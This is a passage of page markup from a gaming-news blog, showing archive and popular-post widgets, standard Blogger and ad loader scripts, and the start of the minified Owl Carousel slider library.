<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (20)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d8476750591693071608\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return 